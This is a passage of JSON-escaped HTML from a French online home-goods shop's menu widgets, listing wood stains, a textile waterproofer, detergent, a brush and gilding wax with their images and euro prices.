class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/888-small_default\/impermeabilisant-textiles-eres.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Imperm\u00e9abilisant textiles-Eres\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/888-large_default\/impermeabilisant-textiles-eres.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-des-textiles\/837-impermeabilisant-textiles-eres-5410458251254.html\">Imperm\u00e9abilisant textiles-Eres<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"9.8\">9,80\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"862\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-des-textiles\/862-lessive-liquide-concentree-fer-a-cheval-3519590252371.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/927-small_default\/lessive-liquide-concentree-fer-a-cheval.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Lessive liquide concentr\u00e9e Fer \u00e0 cheval\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/927-large_default\/lessive-liquide-concentree-fer-a-cheval.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-des-textiles\/862-lessive-liquide-concentree-fer-a-cheval-3519590252371.html\">Lessive liquide concentr\u00e9e Fer \u00e0 cheval<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"17.9\">17,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t<\/div>\n\t\n            <\/div>\n            <\/div>\n<\/div>"},"1646223550":{"id_deomegamenu_widgets":"35","name":"Product list vertical Entretien Bois","type":"product_list","params":"[base64]","id_shop":"1","key_widget":"1646223550","html":"\n<div class=\"deo-widget\" data-id_widget=\"1646223550\">\n    <div class=\"widget-product_list\">\n                                    <div class=\"menu-title\">\n                    \n                        Product list vertical Entretien Bois\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n\t\t\t<div class=\"product-block\">\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"913\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/peintures\/913-pinceau-rond-1122-8032618892908.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/987-small_default\/pinceau-rond-1122.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Pinceau rond 112..2\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/987-large_default\/pinceau-rond-1122.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/peintures\/913-pinceau-rond-1122-8032618892908.html\">Pinceau rechampir 112.2<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.5\">6,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"665\" data-id-product-attribute=\"393\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/teinture-pour-bois-tinxirol-2000\/665-393-bouche-pore-fond-dur-incolore-tinxirol-3167620362158.html#\/50-volume-05_l\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/871-small_default\/bouche-pore-fond-dur-incolore-tinxirol.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Bouche Pore Fond dur  incolore Tinxirol\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/871-large_default\/bouche-pore-fond-dur-incolore-tinxirol.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/teinture-pour-bois-tinxirol-2000\/665-393-bouche-pore-fond-dur-incolore-tinxirol-3167620362158.html#\/50-volume-05_l\">Bouche Pore fonds durs incolore Tinxirol<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"17.18\">17,18\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"987\" data-id-product-attribute=\"348\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/teinture-pour-bois-tinxirol-2000\/987-348-teinture-bois-tinxirol-chene-fonce.html#\/50-volume-05_l\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1147-small_default\/teinture-bois-tinxirol-chene-fonce.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Teinture bois TINXIROL (ch\u00eane fonc\u00e9)\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1147-large_default\/teinture-bois-tinxirol-chene-fonce.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/teinture-pour-bois-tinxirol-2000\/987-348-teinture-bois-tinxirol-chene-fonce.html#\/50-volume-05_l\">Teinture bois TINXIROL (vieux m\u00e9l\u00e8ze)<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"27.71\">27,71\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"126\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/cire-a-dorer-eclador\/126-cire-a-dorer-eclador-or-riche-3129575000196.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/519-small_default\/cire-a-dorer-eclador-or-riche.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Cire \u00e0 dorer ECLADOR (Or riche)\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/519-large_default\/cire-a-dorer-eclador-or-riche.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/cire-a-dorer-eclador\/126-cire-a-dorer-eclador-or-riche-3129575000196.html\">Cire \u00e0 dorer ECLADOR (Or riche)<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"32.58\">32,58\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"108\" data-id-product-attribute=\"126\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/teinture-pour-bois-tinxirol-2000\/108-126-teinture-tinxirol-2000-bois-chene-moyen-3167620012107.html#\/50-volume-05_l\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/861-small_default\/teinture-tinxirol-2000-bois-chene-moyen.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Teinture bois (ch\u00eane moyen)   Tinxirol\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/861-large_default\/teinture-tinxirol-2000-bois-chene-moyen.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/teinture-pour-bois-tinxirol-2000\/108-126-teinture-tinxirol-2000-bois-chene-moyen-3167620012107.html#\/50-volume-05_l\">Teinture bois (ch\u00eane moyen) Tinxirol<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"27.71\">27,71\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"940\" data-id-product-attribute=\"212\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-meuble-bois\/940-212-regenerant-mobilier-teck-tinxirol-3129578700048.html#\/50-volume-05_l\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1046-small_default\/regenerant-mobilier-teck-tinxirol.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"R\u00e9g\u00e9n\u00e9rant mobilier Teck-Tinxirol\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1046-large_default\/regenerant-mobilier-teck-tinxirol.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-meuble-bois\/940-212-regenerant-mobilier-teck-tinxirol-3129578700048.html#\/50-volume-05_l\">R\u00e9g\u00e9n\u00e9rant mobilier Teck-Tinxirol<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"16.31\">16,31\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"114\" data-id-product-attribute=\"154\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/teinture-pour-bois-tinxirol-2000\/114-154-teinture-bois-tinxirol-noyer-fonce-3167620012053.html#\/50-volume-05_l\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/869-small_default\/teinture-bois-tinxirol-noyer-fonce.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Teinture bois TINXIROL (Noyer fonc\u00e9)\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/869-large_default\/teinture-bois-tinxirol-noyer-fonce.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/teinture-pour-bois-tinxirol-2000\/114-154-teinture-bois-tinxirol-noyer-fonce-3167620012053.html#\/50-volume-05_l\">Teinture bois TINXIROL (Noyer fonc\u00e9)<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"27.71\">27,71\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"911\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a 